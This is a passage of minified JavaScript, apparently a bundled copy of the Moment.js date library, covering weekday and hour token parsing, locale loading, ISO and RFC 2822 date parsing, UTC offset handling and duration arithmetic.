this.localeData().weekdays(this,e)})),z("e",0,0,"weekday"),z("E",0,0,"isoWeekday"),Te("d",fe),Te("e",fe),Te("E",fe),Te("dd",(function(e,t){return t.weekdaysMinRegex(e)})),Te("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),Te("dddd",(function(e,t){return t.weekdaysRegex(e)})),Re(["dd","ddd","dddd"],(function(e,t,n,r){var a=n._locale.weekdaysParse(e,r,n._strict);null!=a?t.d=a:g(n).invalidWeekday=e})),Re(["d","e","E"],(function(e,t,n,r){t[r]=He(e)}));var jt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Rt="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Pt="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Ot=be,Nt=be,It=be;function Wt(e,t){var n=o(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?Ct(n,this._week.dow):e?n[e.day()]:n}function zt(e){return!0===e?Ct(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort}function Ft(e){return!0===e?Ct(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin}function Ut(e,t,n){var r,a,i,o=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)i=_([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(i,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(i,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(i,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(a=qe.call(this._weekdaysParse,o))?a:null:"ddd"===t?-1!==(a=qe.call(this._shortWeekdaysParse,o))?a:null:-1!==(a=qe.call(this._minWeekdaysParse,o))?a:null:"dddd"===t?-1!==(a=qe.call(this._weekdaysParse,o))||-1!==(a=qe.call(this._shortWeekdaysParse,o))||-1!==(a=qe.call(this._minWeekdaysParse,o))?a:null:"ddd"===t?-1!==(a=qe.call(this._shortWeekdaysParse,o))||-1!==(a=qe.call(this._weekdaysParse,o))||-1!==(a=qe.call(this._minWeekdaysParse,o))?a:null:-1!==(a=qe.call(this._minWeekdaysParse,o))||-1!==(a=qe.call(this._weekdaysParse,o))||-1!==(a=qe.call(this._shortWeekdaysParse,o))?a:null}function Bt(e,t,n){var r,a,i;if(this._weekdaysParseExact)return Ut.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(a=_([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(a,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(a,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(a,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(i="^"+this.weekdays(a,"")+"|^"+this.weekdaysShort(a,"")+"|^"+this.weekdaysMin(a,""),this._weekdaysParse[r]=new RegExp(i.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}}function Vt(e){if(!this.isValid())return null!=e?this:NaN;var t=Ke(this,"Day");return null!=e?(e=At(e,this.localeData()),this.add(e-t,"d")):t}function Gt(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")}function Jt(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=Ht(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7}function qt(e){return this._weekdaysParseExact?(d(this,"_weekdaysRegex")||Xt.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(d(this,"_weekdaysRegex")||(this._weekdaysRegex=Ot),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)}function Qt(e){return this._weekdaysParseExact?(d(this,"_weekdaysRegex")||Xt.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(d(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Nt),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function Zt(e){return this._weekdaysParseExact?(d(this,"_weekdaysRegex")||Xt.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(d(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=It),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Xt(){function e(e,t){return t.length-e.length}var t,n,r,a,i,o=[],s=[],d=[],l=[];for(t=0;t<7;t++)n=_([2e3,1]).day(t),r=xe(this.weekdaysMin(n,"")),a=xe(this.weekdaysShort(n,"")),i=xe(this.weekdays(n,"")),o.push(r),s.push(a),d.push(i),l.push(r),l.push(a),l.push(i);o.sort(e),s.sort(e),d.sort(e),l.sort(e),this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+d.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Kt(){return this.hours()%12||12}function $t(){return this.hours()||24}function en(e,t){z(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function tn(e,t){return t._meridiemParse}function nn(e){return"p"===(e+"").toLowerCase().charAt(0)}z("H",["HH",2],0,"hour"),z("h",["hh",2],0,Kt),z("k",["kk",2],0,$t),z("hmm",0,0,(function(){return""+Kt.apply(this)+P(this.minutes(),2)})),z("hmmss",0,0,(function(){return""+Kt.apply(this)+P(this.minutes(),2)+P(this.seconds(),2)})),z("Hmm",0,0,(function(){return""+this.hours()+P(this.minutes(),2)})),z("Hmmss",0,0,(function(){return""+this.hours()+P(this.minutes(),2)+P(this.seconds(),2)})),en("a",!0),en("A",!1),Te("a",tn),Te("A",tn),Te("H",fe,ke),Te("h",fe,we),Te("k",fe,we),Te("HH",fe,le),Te("hh",fe,le),Te("kk",fe,le),Te("hmm",he),Te("hmmss",_e),Te("Hmm",he),Te("Hmmss",_e),je(["H","HH"],ze),je(["k","kk"],(function(e,t,n){var r=He(e);t[ze]=24===r?0:r})),je(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),je(["h","hh"],(function(e,t,n){t[ze]=He(e),g(n).bigHour=!0})),je("hmm",(function(e,t,n){var r=e.length-2;t[ze]=He(e.substr(0,r)),t[Fe]=He(e.substr(r)),g(n).bigHour=!0})),je("hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[ze]=He(e.substr(0,r)),t[Fe]=He(e.substr(r,2)),t[Ue]=He(e.substr(a)),g(n).bigHour=!0})),je("Hmm",(function(e,t,n){var r=e.length-2;t[ze]=He(e.substr(0,r)),t[Fe]=He(e.substr(r))})),je("Hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[ze]=He(e.substr(0,r)),t[Fe]=He(e.substr(r,2)),t[Ue]=He(e.substr(a))}));var rn=/[ap]\.?m?\.?/i,an=Xe("Hours",!0);function on(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"}var sn,dn={calendar:j,longDateFormat:G,invalidDate:q,ordinal:Z,dayOfMonthOrdinalParse:X,relativeTime:$,months:at,monthsShort:it,week:kt,weekdays:jt,weekdaysMin:Pt,weekdaysShort:Rt,meridiemParse:rn},ln={},un={};function cn(e,t){var n,r=Math.min(e.length,t.length);for(n=0;n<r;n+=1)if(e[n]!==t[n])return n;return r}function mn(e){return e?e.toLowerCase().replace("_","-"):e}function fn(e){for(var t,n,r,a,i=0;i<e.length;){for(t=(a=mn(e[i]).split("-")).length,n=(n=mn(e[i+1]))?n.split("-"):null;t>0;){if(r=_n(a.slice(0,t).join("-")))return r;if(n&&n.length>=t&&cn(a,n)>=t-1)break;t--}i++}return sn}function hn(e){return!(!e||!e.match("^[^/\\\\]*$"))}function _n(t){var r=null;if(ln[t]===undefined&&e&&e.exports&&hn(t))try{r=sn._abbr,undefined,n(6700)("./"+t),pn(r)}catch(a){ln[t]=null}return ln[t]}function pn(e,t){var n;return e&&((n=u(t)?vn(e):gn(e,t))?sn=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),sn._abbr}function gn(e,t){if(null!==t){var n,r=dn;if(t.abbr=e,null!=ln[e])E("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),r=ln[e]._config;else if(null!=t.parentLocale)if(null!=ln[t.parentLocale])r=ln[t.parentLocale]._config;else{if(null==(n=_n(t.parentLocale)))return un[t.parentLocale]||(un[t.parentLocale]=[]),un[t.parentLocale].push({name:e,config:t}),null;r=n._config}return ln[e]=new C(H(r,t)),un[e]&&un[e].forEach((function(e){gn(e.name,e.config)})),pn(e),ln[e]}return delete ln[e],null}function yn(e,t){if(null!=t){var n,r,a=dn;null!=ln[e]&&null!=ln[e].parentLocale?ln[e].set(H(ln[e]._config,t)):(null!=(r=_n(e))&&(a=r._config),t=H(a,t),null==r&&(t.abbr=e),(n=new C(t)).parentLocale=ln[e],ln[e]=n),pn(e)}else null!=ln[e]&&(null!=ln[e].parentLocale?(ln[e]=ln[e].parentLocale,e===pn()&&pn(e)):null!=ln[e]&&delete ln[e]);return ln[e]}function vn(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return sn;if(!o(e)){if(t=_n(e))return t;e=[e]}return fn(e)}function Mn(){return T(ln)}function Dn(e){var t,n=e._a;return n&&-2===g(e).overflow&&(t=n[Ie]<0||n[Ie]>11?Ie:n[We]<1||n[We]>rt(n[Ne],n[Ie])?We:n[ze]<0||n[ze]>24||24===n[ze]&&(0!==n[Fe]||0!==n[Ue]||0!==n[Be])?ze:n[Fe]<0||n[Fe]>59?Fe:n[Ue]<0||n[Ue]>59?Ue:n[Be]<0||n[Be]>999?Be:-1,g(e)._overflowDayOfYear&&(t<Ne||t>We)&&(t=We),g(e)._overflowWeeks&&-1===t&&(t=Ve),g(e)._overflowWeekday&&-1===t&&(t=Ge),g(e).overflow=t),e}var Ln=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Yn=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,bn=/Z|[+-]\d\d(?::?\d\d)?/,wn=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],kn=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Tn=/^\/?Date\((-?\d+)/i,Sn=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,En={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function xn(e){var t,n,r,a,i,o,s=e._i,d=Ln.exec(s)||Yn.exec(s),l=wn.length,u=kn.length;if(d){for(g(e).iso=!0,t=0,n=l;t<n;t++)if(wn[t][1].exec(d[1])){a=wn[t][0],r=!1!==wn[t][2];break}if(null==a)return void(e._isValid=!1);if(d[3]){for(t=0,n=u;t<n;t++)if(kn[t][1].exec(d[3])){i=(d[2]||" ")+kn[t][0];break}if(null==i)return void(e._isValid=!1)}if(!r&&null!=i)return void(e._isValid=!1);if(d[4]){if(!bn.exec(d[4]))return void(e._isValid=!1);o="Z"}e._f=a+(i||"")+(o||""),Fn(e)}else e._isValid=!1}function An(e,t,n,r,a,i){var o=[Hn(e),it.indexOf(t),parseInt(n,10),parseInt(r,10),parseInt(a,10)];return i&&o.push(parseInt(i,10)),o}function Hn(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function Cn(e){return e.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function jn(e,t,n){return!e||Rt.indexOf(e)===new Date(t[0],t[1],t[2]).getDay()||(g(n).weekdayMismatch=!0,n._isValid=!1,!1)}function Rn(e,t,n){if(e)return En[e];if(t)return 0;var r=parseInt(n,10),a=r%100;return(r-a)/100*60+a}function Pn(e){var t,n=Sn.exec(Cn(e._i));if(n){if(t=An(n[4],n[3],n[2],n[5],n[6],n[7]),!jn(n[1],t,e))return;e._a=t,e._tzm=Rn(n[8],n[9],n[10]),e._d=Mt.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),g(e).rfc2822=!0}else e._isValid=!1}function On(e){var t=Tn.exec(e._i);null===t?(xn(e),!1===e._isValid&&(delete e._isValid,Pn(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:a.createFromInputFallback(e)))):e._d=new Date(+t[1])}function Nn(e,t,n){return null!=e?e:null!=t?t:n}function In(e){var t=new Date(a.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}function Wn(e){var t,n,r,a,i,o=[];if(!e._d){for(r=In(e),e._w&&null==e._a[We]&&null==e._a[Ie]&&zn(e),null!=e._dayOfYear&&(i=Nn(e._a[Ne],r[Ne]),(e._dayOfYear>Je(i)||0===e._dayOfYear)&&(g(e)._overflowDayOfYear=!0),n=Mt(i,0,e._dayOfYear),e._a[Ie]=n.getUTCMonth(),e._a[We]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=o[t]=r[t];for(;t<7;t++)e._a[t]=o[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[ze]&&0===e._a[Fe]&&0===e._a[Ue]&&0===e._a[Be]&&(e._nextDay=!0,e._a[ze]=0),e._d=(e._useUTC?Mt:vt).apply(null,o),a=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[ze]=24),e._w&&"undefined"!=typeof e._w.d&&e._w.d!==a&&(g(e).weekdayMismatch=!0)}}function zn(e){var t,n,r,a,i,o,s,d,l;null!=(t=e._w).GG||null!=t.W||null!=t.E?(i=1,o=4,n=Nn(t.GG,e._a[Ne],Yt(Zn(),1,4).year),r=Nn(t.W,1),((a=Nn(t.E,1))<1||a>7)&&(d=!0)):(i=e._locale._week.dow,o=e._locale._week.doy,l=Yt(Zn(),i,o),n=Nn(t.gg,e._a[Ne],l.year),r=Nn(t.w,l.week),null!=t.d?((a=t.d)<0||a>6)&&(d=!0):null!=t.e?(a=t.e+i,(t.e<0||t.e>6)&&(d=!0)):a=i),r<1||r>bt(n,i,o)?g(e)._overflowWeeks=!0:null!=d?g(e)._overflowWeekday=!0:(s=Lt(n,r,a,i,o),e._a[Ne]=s.year,e._dayOfYear=s.dayOfYear)}function Fn(e){if(e._f!==a.ISO_8601)if(e._f!==a.RFC_2822){e._a=[],g(e).empty=!0;var t,n,r,i,o,s,d,l=""+e._i,u=l.length,c=0;for(d=(r=V(e._f,e._locale).match(O)||[]).length,t=0;t<d;t++)i=r[t],(n=(l.match(Se(i,e))||[])[0])&&((o=l.substr(0,l.indexOf(n))).length>0&&g(e).unusedInput.push(o),l=l.slice(l.indexOf(n)+n.length),c+=n.length),W[i]?(n?g(e).empty=!1:g(e).unusedTokens.push(i),Pe(i,n,e)):e._strict&&!n&&g(e).unusedTokens.push(i);g(e).charsLeftOver=u-c,l.length>0&&g(e).unusedInput.push(l),e._a[ze]<=12&&!0===g(e).bigHour&&e._a[ze]>0&&(g(e).bigHour=undefined),g(e).parsedDateParts=e._a.slice(0),g(e).meridiem=e._meridiem,e._a[ze]=Un(e._locale,e._a[ze],e._meridiem),null!==(s=g(e).era)&&(e._a[Ne]=e._locale.erasConvertYear(s,e._a[Ne])),Wn(e),Dn(e)}else Pn(e);else xn(e)}function Un(e,t,n){var r;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((r=e.isPM(n))&&t<12&&(t+=12),r||12!==t||(t=0),t):t}function Bn(e){var t,n,r,a,i,o,s=!1,d=e._f.length;if(0===d)return g(e).invalidFormat=!0,void(e._d=new Date(NaN));for(a=0;a<d;a++)i=0,o=!1,t=L({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[a],Fn(t),y(t)&&(o=!0),i+=g(t).charsLeftOver,i+=10*g(t).unusedTokens.length,g(t).score=i,s?i<r&&(r=i,n=t):(null==r||i<r||o)&&(r=i,n=t,o&&(s=!0));h(e,n||t)}function Vn(e){if(!e._d){var t=ae(e._i),n=t.day===undefined?t.date:t.day;e._a=f([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)})),Wn(e)}}function Gn(e){var t=new Y(Dn(Jn(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=undefined),t}function Jn(e){var t=e._i,n=e._f;return e._locale=e._locale||vn(e._l),null===t||n===undefined&&""===t?v({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),b(t)?new Y(Dn(t)):(m(t)?e._d=t:o(n)?Bn(e):n?Fn(e):qn(e),y(e)||(e._d=null),e))}function qn(e){var t=e._i;u(t)?e._d=new Date(a.now()):m(t)?e._d=new Date(t.valueOf()):"string"==typeof t?On(e):o(t)?(e._a=f(t.slice(0),(function(e){return parseInt(e,10)})),Wn(e)):s(t)?Vn(e):c(t)?e._d=new Date(t):a.createFromInputFallback(e)}function Qn(e,t,n,r,a){var i={};return!0!==t&&!1!==t||(r=t,t=undefined),!0!==n&&!1!==n||(r=n,n=undefined),(s(e)&&l(e)||o(e)&&0===e.length)&&(e=undefined),i._isAMomentObject=!0,i._useUTC=i._isUTC=a,i._l=n,i._i=e,i._f=t,i._strict=r,Gn(i)}function Zn(e,t,n,r){return Qn(e,t,n,r,!1)}a.createFromInputFallback=k("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),a.ISO_8601=function(){},a.RFC_2822=function(){};var Xn=k("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Zn.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:v()})),Kn=k("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Zn.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:v()}));function $n(e,t){var n,r;if(1===t.length&&o(t[0])&&(t=t[0]),!t.length)return Zn();for(n=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n}function er(){return $n("isBefore",[].slice.call(arguments,0))}function tr(){return $n("isAfter",[].slice.call(arguments,0))}var nr=function(){return Date.now?Date.now():+new Date},rr=["year","quarter","month","week","day","hour","minute","second","millisecond"];function ar(e){var t,n,r=!1,a=rr.length;for(t in e)if(d(e,t)&&(-1===qe.call(rr,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<a;++n)if(e[rr[n]]){if(r)return!1;parseFloat(e[rr[n]])!==He(e[rr[n]])&&(r=!0)}return!0}function ir(){return this._isValid}function or(){return Er(NaN)}function sr(e){var t=ae(e),n=t.year||0,r=t.quarter||0,a=t.month||0,i=t.week||t.isoWeek||0,o=t.day||0,s=t.hour||0,d=t.minute||0,l=t.second||0,u=t.millisecond||0;this._isValid=ar(t),this._milliseconds=+u+1e3*l+6e4*d+1e3*s*60*60,this._days=+o+7*i,this._months=+a+3*r+12*n,this._data={},this._locale=vn(),this._bubble()}function dr(e){return e instanceof sr}function lr(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function ur(e,t,n){var r,a=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),o=0;for(r=0;r<a;r++)(n&&e[r]!==t[r]||!n&&He(e[r])!==He(t[r]))&&o++;return o+i}function cr(e,t){z(e,0,0,(function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+P(~~(e/60),2)+t+P(~~e%60,2)}))}cr("Z",":"),cr("ZZ",""),Te("Z",Le),Te("ZZ",Le),je(["Z","ZZ"],(function(e,t,n){n._useUTC=!0,n._tzm=fr(Le,e)}));var mr=/([\+\-]|\d\d)/gi;function fr(e,t){var n,r,a=(t||"").match(e);return null===a?null:0===(r=60*(n=((a[a.length-1]||[])+"").match(mr)||["-",0,0])[1]+He(n[2]))?0:"+"===n[0]?r:-r}function hr(e,t){var n,r;return t._isUTC?(n=t.clone(),r=(b(e)||m(e)?e.valueOf():Zn(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),a.updateOffset(n,!1),n):Zn(e).local()}function _r(e){return-Math.round(e._d.getTimezoneOffset())}function pr(e,t,n){var r,i=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=fr(Le,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(r=_r(this)),this._offset=e,this._isUTC=!0,null!=r&&this.add(r,"m"),i!==e&&(!t||this._changeInProgress?jr(this,Er(e-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?i:_r(this)}function gr(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}function yr(e){return this.utcOffset(0,e)}function vr(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(_r(this),"m")),this}function Mr(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=fr(De,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this}function Dr(e){return!!this.isValid()&&(e=e?Zn(e).utcOffset():0,(this.utcOffset()-e)%60==0)}function Lr(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function Yr(){if(!u(this._isDSTShifted))return this._isDSTShifted;var e,t={};return L(t,this),(t=Jn(t))._a?(e=t._isUTC?_(t._a):Zn(t._a),this._isDSTShifted=this.isValid()&&ur(t._a,e.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}function br(){return!!this.isValid()&&!this._isUTC}function wr(){return!!this.isValid()&&this._isUTC}function kr(){return!!this.isValid()&&this._isUTC&&0===this._offset}a.updateOffset=function(){};var Tr=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Sr=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Er(e,t){var n,r,a,i=e,o=null;return dr(e)?i={ms:e._milliseconds,d:e._days,M:e._months}:c(e)||!isNaN(+e)?(i={},t?i[t]=+e:i.milliseconds=+e):(o=Tr.exec(e))?(n="-"===o[1]?-1:1,i={y:0,d:He(o[We])*n,h:He(o[ze])*n,m:He(o[Fe])*n,s:He(o[Ue])*n,ms:He(lr(1e3*o[Be]))*n}):(o=Sr.exec(e))?(n="-"===o[1]?-1:1,i={y:xr(o[2],n),M:xr(o[3],n),w:xr(o[4],n),d:xr(o[5],n),h:xr(o[6],n),m:xr(o[7],n),s:xr(o[8],n)}):null==i?i={}:"object"==typeof i&&("from"in i||"to"in i)&&(a=Hr(Zn(i.from),Zn(i.to)),(i={}).ms=a.milliseconds,i.M=a.months),r=new sr(i),dr(e)&&d(e,"_locale")&&(r._locale=e._locale),dr(e)&&d(e,"_isValid")&&(r._isValid=e._isValid),r}function xr(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Ar(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function Hr(e,t){var n;return e.isValid()&&t.isValid()?(t=hr(t,e),e.isBefore(t)?n=Ar(e,t):((n=Ar(t,e)).milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function Cr(e,t){return function(n,r){var a;return null===r||isNaN(+r)||(E(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),a=n,n=r,r=a),jr(this,Er(n,r),e),this}}function jr(e,t,n,r){var i=t._milliseconds,o=lr(t._days),s=lr(t._months);e.isValid()&&(r=null==r||r,s&&ft(e,Ke(e,"Month")+s*n),o&&$e(e,"Date",Ke(e,"Date")+o*n),i&&e._d.setTime(e._d.valueOf()+i*n),r&&a.updateOffset(e,o||s))}Er.fn=sr.prototype,Er.invalid=or;var Rr=Cr(1,"add"),Pr=Cr(-1,"subtract");function Or(e){return"string"==typeof e||e instanceof String}function Nr(e){return b(e)||m(e)||Or(e)||c(e)||Wr(e)||Ir(e)||null===e||e===undefined}function Ir(e){var t,n,r=s(e)&&!l(e),a=!1,i=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],o=i.length;for(t=0;t<o;t+=1)n=i[t],a=a||d(e,n);return r&&a}function Wr(e){var t=o(e),n=!1;return t&&(n=0===e.filter((function(t){return!c(t)&&Or(e)})).length),t&&n}function zr(e){var t,n,r=s(e)&&!l(e),a=!1,i=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(t=0;t<i.length;t+=1)n=i[t],a=a||d(e,n);return r&&a}function Fr(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"}function Ur(e,t){1===arguments.length&&(arguments[0]?Nr(arguments[0])?(e=arguments[0],t=undefined):zr(arguments[0])&&(t=arguments[0],e=undefined):(e=undefined,t=undefined));var n=e||Zn(),r=hr(n,this).startOf("day"),i=a.calendarFormat(this,r)||"sameElse",o=t&&(x(t[i])?t[i].call(this,n):t[i]);return this.format(o||this.localeData().calendar(i,this,Zn(n)))}function Br(){return new Y(this)}function Vr(e,t){var n=b(e)?e:Zn(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=re(t)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())}function Gr(e,t){var n=b(e)?e:Zn(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=re(t)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())}function Jr(e,t,n,r){var a=b(e)?e:Zn(e),i=b(t)?t:Zn(t);return!!(this.isValid()&&a.isValid()&&i.isValid())&&("("===(r=r||"()")[0]?this.isAfter(a,n):!this.isBefore(a,n))&&(")"===r[1]?this.isBefore(i,n):!this.isAfter(i,n))}function qr(e,t){var n,r=b(e)?e:Zn(e);return!(!this.isValid()||!r.isValid())&&("millisecond"===(t=re(t)||"millisecond")?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))}function Qr(e,t){return this.isSame(e,t)||this.isAfter(e,t)}function Zr(e,t){return this.isSame(e,t)||this.isBefore(e,t)}function Xr(e,t,n){var 